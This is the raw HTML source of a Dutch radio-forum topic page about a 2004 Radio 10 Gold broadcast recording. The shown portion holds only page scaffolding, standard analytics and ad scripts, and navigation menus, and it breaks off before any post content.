

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/
body_size: 27014
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr" 

data-ips-path="/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="9"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Radio 10 Gold 1395 18-04-2004  Forgotten 45&#039;s  Mark de Brouwer  13.58-16.03 - Nederland - Radiotrefpunt</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-36947754-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MX3FEN8SH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MX3FEN8SH0');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723271686619427"
     crossorigin="anonymous"></script>

     
<!-- grow by Mediavine -->
<!--<script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTozMmM4YTIzNC0wNDNkLTQ3MjQtYjI4ZS0zNjFiMjM4NTE0ZmE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.scriptwrapper.com/tags/32c8a234-043d-4724-b28e-361b238514fa.js"></script>-->
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.radiotrefpunt.nl/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_framework_framework.css?v=05ec7d95151768504167'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_flags.css?v=05ec7d95151768504167'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_front_core.css?v=05ec7d95151768504167'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_forums.css?v=05ec7d95151768504167'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_topics.css?v=05ec7d95151768504167'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--light__i-primary: hsl(346 100% 40%);
--light__i-primary-relative-l: 25;
--light__i-base-c: 57;
--light__i-base-h: 240;
--light__i-headerPrimary--ba-co: var(--i-base_1);
--light__i-headerPrimary--co: var(--i-base-contrast_4);
--set__logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1128089387_radiotrefpuntzwart-lichtblauw_ae7c56.png');
--set__mobile-logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1983612224_radiotrefpuntzwart-lichtblauw_793a1f.png');
--set__logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/326593890_radiotrefpuntwit_efc44d.png');
--set__mobile-logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/287531021_radiotrefpuntwit_2877d4.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://www.radiotrefpunt.nl/uploads/monthly_2025_01/waveformblauw.png.6a36f7bd7a79e8d05b51950fb30261b0.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@radiotrefpuntnl">
		
	
	
		
			
				
					<meta property="og:title" content="Radio 10 Gold 1395 18-04-2004  Forgotten 45&#039;s  Mark de Brouwer  13.58-16.03">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/">
				
			
		
	
		
			
				
					<meta name="description" content="Radio 10 Gold via 1395, Astra satelliet en kabel. 18-04-2004 Forgotten 45&#039;s Mark de Brouwer 13.58 - 16.03 Deze inhoud is verborgen Aanmelden of Registreren (Dank aan &quot;jepatrick&quot;) Robin">
				
			
		
	
		
			
				
					<meta property="og:description" content="Radio 10 Gold via 1395, Astra satelliet en kabel. 18-04-2004 Forgotten 45&#039;s Mark de Brouwer 13.58 - 16.03 Deze inhoud is verborgen Aanmelden of Registreren (Dank aan &quot;jepatrick&quot;) Robin">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2015-11-06T15:37:44Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="radio 10 gold">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Radiotrefpunt">
				
			
		
	
		
			
				
					<meta property="og:locale" content="nl_NL">
				
			
		
	
	
		
			<link rel="canonical" href="https://www.radiotrefpunt.nl/forums/topic/40622-radio-10-gold-1395-18-04-2004-forgotten-45s-mark-de-brouwer-1358-1603/">
		
	
	
	
	
	
	<link rel="manifest" href="https://www.radiotrefpunt.nl/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png?v=1710335993">
		
	

	
	


		

	
	<link rel='icon' href='https://www.radiotrefpunt.nl/uploads/monthly_2025_01/764580817_waveformblauw.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="40622" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Spring naar bijdragen</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Bekijk in de app</div>
			<p class="iPwaInstall__desc">Een betere manier om te browsen. <strong>Ontdek meer</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Ontdek meer</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Sluiten</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Radiotrefpunt</div>
						<p>Een app op volledig scherm op je startscherm, met pushmeldingen, badges en meer.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Zo installeer je deze app op iOS en iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> deelpictogram in Safari</li>
						<li>Scroll door het menu en tik op <strong>Toevoegen aan beginscherm</strong>.</li>
						<li>Tik rechtsboven op <strong>Toevoegen</strong>.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Zo installeer je deze app op Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het menu met drie puntjes (⋮) in de rechterbovenhoek van de browser.</li>
						<li>Tik op <strong>Toevoegen aan startscherm</strong> of <strong>App installeren</strong>.</li>
						<li>Bevestig door op <strong>Installeren</strong> te tikken.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1041831476_radiotrefpuntzwart-lichtblauw_d40f9b.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1908454287_radiotrefpuntwit_179687.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Aanmelden</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/97-nederland/" itemprop="item">
						<span itemprop="name">Nederland </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio 10 Gold 1395 18-04-2004  Forgotten 45&#039;s  Mark de Brouwer  13.58-16.03</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/607521516_radiotrefpuntwit_a051a4.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Alle activiteit</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="273"  data-navApp="core" data-navExt="YourActivityStreams" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_273" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Mijn tijdlijn activiteit</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_273'  hidden>
						

	
		
			<li data-streamid='1'>
				<a href='https://www.radiotrefpunt.nl/discover/unread/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Ongelezen bijdragen</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	
		
		
		
		<li  data-id="274"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/38/"  data-navItem-id="274" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Laatste berichten</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="5"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='5'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/unread/"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1ea'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ongelezen bijdragen</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="6"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='6'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/content-started/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Inhoud die ik ben gestart</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Zoeken</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gebruikers online</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Meer</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Meer</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
